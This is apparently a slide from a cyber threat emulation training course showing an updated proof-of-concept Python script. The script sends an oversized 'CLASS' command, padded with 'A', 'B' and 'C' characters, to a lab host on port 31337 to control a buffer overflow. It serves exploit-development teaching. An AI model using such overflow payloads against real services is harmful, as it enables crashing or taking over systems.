 CTE | Cyber Threat Emulation
Update the poc
#!/usr/bin/env python3
import socket
ip='192.168.229.13'
port=31337
buffer = 'CLASS /.../' + "A" * 2001 + "B" * 4 + "C" * (5011 - 11 -2001 - 4)
print(f"Sending: {buffer}")
with socket.socket() as fuzz:
        fuzz.connect((ip,port))
        fuzz.send(bytes(buffer,'latin-1'))